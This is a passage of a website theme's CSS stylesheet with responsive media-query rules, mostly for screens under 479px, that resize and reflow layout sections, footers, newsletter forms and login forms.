    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 10px;
        text-align: left
    }
    .featured_section45 .one_fourth,
    .featured_section45 .one_half {
        width: 100%
    }
    .featured_section46 .bubble p {
        width: 70%
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left,
    .featured_section50 .right {
        width: 100%
    }
    .featured_section50 .left .icont,
    .featured_section50 .right .icont {
        width: 100%;
        margin-right: 0;
        margin-left: 0
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left,
    .featured_section56 .right {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 40px;
        padding-left: 40px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 28%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 0
    }
    .featured_section57 .square2 {
        margin-top: 120px;
        margin-bottom: 0;
        margin-right: 0
    }
    .featured_section58 .box {
        width: 100%;
        padding: 50px 20px;
        margin: 0 0 10px
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
        background: 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .featured_section67 .box {
        padding-top: 50px
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .featured_section79 .box.center,
    .featured_section80 .box.last {
        border: 1px solid #ececec
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .box {
        width: 100%;
        padding: 30px;
        margin-bottom: 30px
    }
    .featured_section70 li {
        width: 50%;
        padding: 0 7px 0 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section75:before {
        right: 100%
    }
    .featured_section75 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section79 .box,
    .featured_section80 .box {
        margin-bottom: 40px;
        width: 100%
    }
    .featured_section75 .right {
        width: 100%
    }
    .featured_section81 .box {
        width: 100%;
        margin-right: 0
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -30px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.5%
    }
    .featured_section89 .left {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 1px
    }
    .featured_section94 .left,
    .featured_section96 .left {
        margin-bottom: 50px;
        width: 100%
    }
    .featured_section93 .two_third {
        padding-top: 0
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section96 .left {
        padding-right: 0;
        border-right: none;
        border-bottom: 1px solid #eee;
        padding-bottom: 50px
    }
    .featured_section96 .right {
        width: 100%;
        padding-left: 0
    }
    .featured_section97 .one_third {
        width: 100%;
        margin: 0
    }
    .featured_section98 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section98 .box.first {
        text-align: center;
        margin-top: 0
    }
    .featured_section99:before {
        background: #46d8bd
    }
    .featured_section99 h2 strong {
        margin-left: 0
    }
    .featured_section100 .box {
        width: 100%;
        padding-top: 50px;
        padding-bottom: 50px;
        border-left: none;
        border-bottom: 1px solid #eee
    }
    .featured_section100 .box.last {
        border-right: none
    }
    .featured_section101 .box {
        width: 100%
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section103 .container .box {
        width: 100%;
        border-right: none;
        border-bottom: 1px solid #eee
    }
    .featured_section103 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section109 .ssdimgs img.one {
        width: 59%
    }
    .featured_section109 .ssdimgs img.two {
        margin-right: 0;
        width: 40%;
        position: absolute;
        bottom: 0
    }
    .featured_section118 .slidesec,
    .parallax_section1 p {
        width: 90%
    }
    .featured_section112 .onecol_thirtyfive.left {
        text-align: left;
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section113 .one_half {
        margin-top: 20px;
        margin-bottom: 0
    }
    .featured_section118 .slidesec span {
        margin-bottom: 30px
    }
    .copyright_info .one_half {
        text-align: left;
        margin: 0
    }
    ul.footer_social_links {
        float: left;
        margin: 21px 0 0
    }
    .footer_social_links li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0px !important;
}
    .copyright_info2 .one_half {
        text-align: left;
        margin-bottom: 20px
    }
    .copyright_info4 .container .one_half,
    .copyright_info4 .container .one_half.last {
        text-align: center;
        margin: 0
    }
    .copyright_info5 p,
    .copyright_info5 span {
        float: none
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section3 ul.left {
        width: 100%;
        padding-right: 0;
        border-right: none;
        margin-bottom: 40px
    }
    .parallax_section3 .left li {
        text-align: left
    }
    .parallax_section3 .left li i {
        float: left;
        margin-right: 30px;
        margin-left: 0
    }
    .parallax_section3 ul.right {
        width: 100%;
        padding-left: 0
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
            padding: 30px 20px 30px 30px;
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 72%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 {
        padding-bottom: 40px
    }
    .newsletter2 h2 {
        text-align: center
    }
    .newsletter2 .enter_email_input {
        width: 70%;
        margin-top: 0
    }
    .newsletter2 .input_submit {
        margin-top: 0;
        margin-left: 10px
    }
    .newsletter2 .one_half {
        margin: 0
    }
    .client_logos3 li {
        width: 18.1%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4,
    .title22 em,
    .title23 em,
    .title28 em {
        width: 100%
    }
    .slidermar {
        margin-top: 137px
    }
    .slidermar1 {
        padding-top: 130px;
        background: #3c3c41
    }
    .page_title2 {
        margin-top: 135px
    }
    .page_title2 h1 {
        width: 100%;
        margin-top: 12px
    }
    .page_title2 .pagenation {
        float: left;
        width: 100%;
        margin: 5px 0 0
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .cforms.two .one_half {
        margin-bottom: 0
    }
    .title34 em {
        width: 100%
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 90px 0
    }
    .parallax_section19 h1 {
        font-size: 30px;
        margin-bottom: 35px
    }
    .parallax_section19 h1 strong {
        margin: 10px 0 21px
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform {
        width: 75%;
        margin-left: 12%
    }
    .logregform.two {
        width: 90%;
        margin-left: 5%
    }
    .logregform.two .one_half,
    .logregform.two .one_third,
    .logregform.two .two_third {
        margin: 0 0 10px
    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section128 strong {
        font-size: 30px;
        line-height: 35px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .slidermar12 {
        margin-top: 175px
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .top_nav4 .right strong {
        margin-right: 5px
    }
    .featured_section130 .pacgbox,
    .mgmenucols .one_fourth {
        margin-right: 0;
        width: 100%
    }
    .tpbut4 {
        padding: 7px 5px
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        margin: 0
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        margin-bottom: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section137 .box img {
        width: 100%
    }
    .featured_section138 ul.left {
        float: left;
        width: 100%;
        padding: 0;
        border-right: none
    }
    .featured_section138 .left li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .featured_section138 ul.right {
        float: left;
        width: 100%;
        margin-top: 16px
    }
    .featured_section138 .right li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .featured_section140 .box {
        width: 100%;
        text-align: left
    }
    .featured_section140 .box span,
    .featured_section140 .box.two span {
        float: left;
        width: 100%
    }
    .featured_section140 .box i {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
    .featured_section140 .box.two {
        float: left;
        width: 100%
    }
    .featured_section143 .box {
        width: 100%
    }
    .featured_section143 .box .donate_form {
        width: 90%
    }
    .featured_section143 .box .donate_input {
        width: 59%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px 40px 40px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
}

@media only screen and (max-width:479px) {
    .menu_rlinks5,
    .menu_rlinks7 {
        display: none
    }
    #logo1,
    #logo10,
    #logo11,
    #logo12,
    #logo13,
    #logo14,
    #logo15,
    #logo16,
    #logo17,
    #logo18,
    #logo19,
    #logo2,
    #logo21,
    #logo22,
    #logo23,
    #logo3,
    #logo4,
    #logo5,
    #logo6,
    #logo7,
    #logo8,
    #logo9,
    .header #logo {
        background-position: center top
    }
    .banner-txt {
        position: absolute;
        right: 12px!important;
        bottom: 136px!important
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        position: relative;
        margin-right: 0;
        float: left
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_full,
    .one_full_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        width: 100%;
        margin-bottom: 30px
    }
    .last {
        margin-right: 0!important;
        margin-bottom: 0!important
    }
    .container {
        width: 300px;
        margin: auto
    }
    .logo,
    .menu_main {
        width: 100%
    }
    .logo {
        font-size: 27px;
        text-align: center
    }
    .logo-caption {
        margin-left: 0!important;
        margin-top: 0!important;
        float: right;
        margin-right: 10px
    }
    .menu_rlinks3,
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 21px
    }
    .menu_main_full {
        width: 50%
    }
    .menu_main_full.three {
        width: 100%
    }
    .menu_rlinks {
        width: 45%
    }
    .menu_rlinks .mrbut {
        font-size: 12px;
        padding-right: 2px;
        padding-left: 2px
    }
    .menu_main.rslinks {
        width: 72%
    }
    .menu_main.rslinks3,
    .menu_main.rslinks4 {
        width: 80%
    }
    .menu_rlinks2 a {
        padding: 8px 12px
    }
    .menu_rlinks3 a,
    .menu_rlinks4 a,
    .menu_rlinks6 a {
        font-size: 9px;
        padding: 8px 5px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 100%;
        padding-left: 0
    }
    .logo3 {
        height: 70px
    }
    .menu_main.rslinks5,
    .menu_main.rslinks7 {
        width: 90%;
        margin-left: 16px;
        margin-top: 10px
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 10px
    }
    .top_nav .left,
    .top_nav .right,
    .top_nav2 .right {
        width: 100%
    }
    #logo21 {
        margin-top: 10px
    }
    .slidermar8 {
        background: #272727;
        margin-top: 0;
        padding-top: 0
    }
    .slidermar6 {
        margin-top: 130px
    }
    .slidermar22 {
        margin-top: 135px
    }
    .top_nav .left {
        text-align: right
    }
    .featured_section25,
    .featured_section7 .one_half.left,
    .parallax_section3 .left li,
    .top_nav2 .left,
    .top_section .right {
        text-align: left
    }
    .top_nav2 .left {
        width: 100%;
        font-size: 11px
    }
    .top_nav3 {
        font-size: 9px
    }
    .top_nav3 i {
        width: 14px;
        height: 14px;
        font-size: 8px;
        line-height: 12px;
        margin-right: 1px
    }
    .top_section .left {
        width: 100%;
        margin: 0
    }
    .top_section .left img {
    position: relative!important;
    top: 2px;
    width: 66% !important;
    display: block;
    margin: 0 auto;
    left: 52px !important;
}
    .issn {
        position: absolute!important;
        top: 138px!important;
        right: 50px!important
    }
    .top_section .right {
        width: 100%;
        margin: 10px 0 0;
        font-size: 12px;
        float: left
    }
    .top_section .right i {
        margin-left: 11px
    }
    ul.top-links {
        float: left;
        width: auto;
        margin-top: 10px;
        margin-left: 0!important
    }
    .top-links li a {
        font-size: 13px!important
    }
    .top_section2 {
        height: 130px
    }
    .top_section2 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section2 .right {
        width: 100%;
        margin-top: 20px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo strong {
        font-size: 10px
    }
    .top_section2 .right .tinfo i {
        width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 10px;
        margin-right: 5px
    }
    .top_section2 .right .tinfo em {
        font-size: 9px;
        line-height: 5px
    }
    .top_section3 {
        height: 130px
    }
    .top_section3 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section3 .right {
        width: 100%;
        margin-top: 20px
    }
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section3 .right .tinfo strong {
        font-size: 10px
    }
    .top_section3 .right .tinfo i {
        width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 10px;
        margin-right: 5px
    }
    .top_section3 .right .tinfo em {
        font-size: 9px;
        line-height: 5px
    }
    .top_section3 .right .tinfo a {
        padding: 1px 9px 2px;
        margin-right: 10px;
        margin-top: 0;
        font-size: 9px
    }
    .sample_slider9 {
        margin-top: -130px
    }
    .tpbut {
        padding: 7px 10px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 77%
    }
    .featured_section3 .onecol_forty img.two {
        width: 36%;
        margin-top: 95px
    }
    .featured_section5 .one_fourth {
        padding: 40px 0;
        width: 25%;
        margin-right: 0;
        margin-bottom: 0
    }
    .featured_section6 .one_fourth {
        width: 100%;
        padding-top: 40px;
        padding-bottom: 40px;
        border-right: none
    }
    .featured_section6 .one_fourth.btm {
        border-bottom: 1px solid rgba(255, 255, 255, .5)
    }
    .fltiphone {
        margin-top: -14px;
        background-size: 90%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section7 .one_half.left img,
    .featured_section7 .one_half.right img {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 30px
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 77%;
        padding-left: 5%;
        padding-top: 50px;
        padding-bottom: 50px
    }
    .featured_section8 .puhtext b {
        font-size: 14px
    }
    .featured_section8 .puhtext strong {
        font-size: 21px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .left {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 50px 0 0
    }
    .featured_section9 .center {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 0
    }
    .featured_section9 .right {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 50px
    }
    .featured_section13 .one_fourth {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-bottom: 55px
    }
    .featured_section14 .one_half {
        width: 100%;
        margin: 0 0 75px;
        padding-right: 0;
        padding-left: 0;
        border-right: none
    }
    .featured_section16 .box {
        float: left;
        margin-left: 18%;
        margin-bottom: -100px
    }
    .hexagon {
        margin-right: 0;
        margin-bottom: 120px
    }
    .hexagon.one,
    .hexagon.two {
        margin-left: 0
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-right: 0;
        margin-left: 0
    }
    .haxmargin {
        margin-top: 0
    }
    .featured_section17 .fimg {
        width: 100%;
        background-size: 100%;
        min-height: 180px
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 70px 20px
    }
    .featured_section17 .ibox {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px
    }
    .featured_section17 .ibox.last {
        margin-bottom: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 50%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 80px
    }
    .featured_section19 .text h1 {
        font-size: 18px;
        margin: 0 0 30px 50px;
        font-weight: 600
    }
    .featured_section19 .text p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 18px;
        margin-top: 20px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 50px
    }
    .featured_section20 .one_third .info a {
        margin-left: 18%
    }
    .featured_section21 .container .box {
        width: 100%;
        padding: 75px 50px 62px;
        border-right: none;
        border-bottom: 1px solid #e3e3e3
    }
    .featured_section21 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .parallax_section3 ul.left {
        width: 100%;
        padding-right: 0;
        border-right: none;
        margin-bottom: 40px
    }
    .parallax_section3 .left li i {
        float: left;
        margin-right: 30px;
        margin-left: 0
    }
    .parallax_section3 ul.right {
        width: 100%;
        padding-left: 0
    }
    .featured_section23 .imghoverz .text {
        padding: 27px 25px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 35px 25px 0
    }
    .featured_section23 .imghoverz .text h2 {
        font-size: 18px;
        margin: 0 0 5px
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section24 .bbox .date {
        padding: 7px 10px 0
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 5px
    }
    .featured_section24 .bbox .date i {
        font-size: 9px;
        padding: 5px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 .three_fourth {
        margin: 0
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section32 li {
        width: 25%;
        border-right: 1px solid #eee;
        margin-bottom: 20px
    }
    .featured_section36 .one_half {
        background: 0 0
    }
    .featured_section36 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 30px
    }
    .featured_section36 .box .inbox {
        padding: 16px 20px 20px
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section39 .one_half {
        width: 100%;
        padding-bottom: 0;
        border-right: none
    }
    .featured_section39 .one_half.last {
        width: 100%;
        padding-bottom: 100px;
        border-right: none
    }
    .featured_section41 .slidesec img {
        margin-right: 0;
        margin-bottom: 30px;
        width: 100%
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 10px;
        text-align: left
    }
    .featured_section45 .one_fourth,
    .featured_section45 .one_half {
        width: 100%
    }
    .featured_section46 .bubble {
        padding-top: 30px
    }
   .featured_section46 .bubble p {
    width: 100%;
    margin-top: 5px;
    font-size: 13px;
    line-height: 23px;
    text-align: justify;
}
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left,
    .featured_section50 .right {
        width: 100%
    }
    .featured_section50 .left .icont,
    .featured_section50 .right .icont {
        width: 90%;
        margin-right: 10px;
        margin-left: 10px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left,
    .featured_section56 .right {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 25px;
        padding-left: 25px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 23%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 0
    }
    .featured_section57 .square2 {
        margin-top: 120px;
        margin-bottom: 0;
        margin-right: 0
    }
    .featured_section58 .box {
        width: 100%;
        padding: 50px 20px;
        margin: 0 0 10px
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
        background: 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .ongmp_address {
        width: 100%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .featured_section67 .box {
        padding-top: 50px;
        padding-right: 0
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .featured_section79 .box.center,
    .featured_section80 .box.last {
        border: 1px solid #ececec
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .box {
        width: 100%;
        padding: 30px;
        margin-bottom: 30px
    }
    .featured_section70 li {
        width: 100%;
        padding: 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75:before {
        right: 100%
    }
    .featured_section75 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section79 .box,
    .featured_section80 .box {
        margin-bottom: 40px;
        width: 100%
    }
    .featured_section75 .right {
        width: 100%
    }
    .featured_section81 .box {
        width: 100%;
        margin-right: 0
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section82 .box span {
        margin-right: 18px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -30px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.6%
    }
    .featured_section89 .left,
    .featured_section89 .left img {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 1px
    }
    .featured_section93 .two_third {
        padding-top: 0
    }
    .featured_section94 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section94 .right .box .cont {
        padding: 27px 25px
    }
    .featured_section100 .box,
    .featured_section96 .left {
        padding-bottom: 50px;
        width: 100%;
        border-bottom: 1px solid #eee
    }
    .featured_section96 .left {
        padding-right: 0;
        border-right: none;
        margin-bottom: 50px
    }
    .featured_section96 .right {
        width: 100%;
        padding-left: 0
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section97 .one_third {
        width: 100%;
        margin: 0
    }
    .featured_section98 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px
    }
    .featured_section98 .box.first {
        text-align: center;
        margin-top: 0
    }
    .featured_section99:before {
        background: #46d8bd
    }
    .featured_section99 h2 strong {
        margin-left: 0
    }
    .featured_section100 .box {
        padding-top: 50px;
        border-left: none
    }
    .featured_section100 .box.last {
        border-right: none
    }
    .featured_section101 .box {
        width: 100%;
        padding: 50px 30px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section103 .container .box {
        width: 100%;
        border-right: none;
        border-bottom: 1px solid #eee
    }
    .featured_section103 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section107 p {
        width: 90%
    }
    .featured_section109 ul {
        width: 100%
    }
    .featured_section112 .onecol_thirtyfive.left {
        text-align: left;
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section113 .one_half {
        margin-top: 20px;
        margin-bottom: 0
    }
    .featured_section118 .slidesec {
        width: 95%;
        padding-bottom: 18px
    }
    .featured_section118 .slidesec span {
        margin-bottom: 30px
    }
    .featured_section119 .box iframe {
        width: 120px;
        height: 90px;
        margin-right: 16px
    }
    .featured_section119 .box strong {
        font-size: 14px
    }
    .copyright_info .one_half {
        text-align: left;
        margin: 0
    }
   ul.footer_social_links {
    float: left;
    margin: 21px 0 0;
    position: relative;
    left: 14px;
}
   .footer_social_links li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0px !important;
}
    .copyright_info2 .one_half {
        text-align: left;
        margin-bottom: 20px
    }
    .copyright_info4 .container .one_half,
    .copyright_info4 .container .one_half.last {
        text-align: center;
        margin: 0
    }
    .copyright_info5 p,
    .copyright_info5 span {
        float: none
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .one, .parallax_section7 .two {
    padding: 20px 10px 20px 20px;
}
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 90%;
        padding: 25px 20px
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 {
        padding-bottom: 40px
    }
    .newsletter2 h2 {
        text-align: center
    }
    .newsletter2 .enter_email_input {
        width: 65%;
        margin-top: 0
    }
    .newsletter2 .input_submit {
        margin-top: 0;
        margin-left: 10px;
        padding: 13px 18px 14px
    }
    .newsletter2 .one_half {
        margin: 0
    }
    .newsletter3 .enter_email_input {
        width: 72%
    }
    .client_logos3 li {
        width: 17.3%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4,
    .title22 em,
    .title23 em,
    .title28 em {
        width: 100%
    }
    .slidermar {
        margin-top: 137px
    }
    .slidermar1 {
        padding-top: 130px;
        background: #3c3c41
    }
    .slidermar9 {
        margin-top: 0
    }
    .page_title2 {
        margin-top: 130px
    }
    .page_title2 h1 {
        width: 100%;
        font-size: 27px;
        margin-top: 12px
    }
    .page_title2 .pagenation {
        float: left;
        width: 100%;
        margin: 5px 0 0
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .cforms.two .one_half,
    .featured_section15.two .one_third span {
        margin-bottom: 0
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .title34 em {
        width: 100%
    }
    .footer_social_links6 a i {
        width: 40px;
        height: 40px;
        margin: 0 3px 0 0;
        line-height: 40px
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 90px 0
    }
    .parallax_section19 h1 {
        font-size: 18px;
        line-height: 25px;
        margin-bottom: 10px
    }
    .parallax_section19 h1 strong {
        margin: 5px 0 12px
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform,
    .logregform.two {
        width: 93%;
        margin-left: 4%
    }
    .logregform.two .one_half,
    .logregform.two .one_third,
    .logregform.two .two_third {
        margin: 0 0 10px
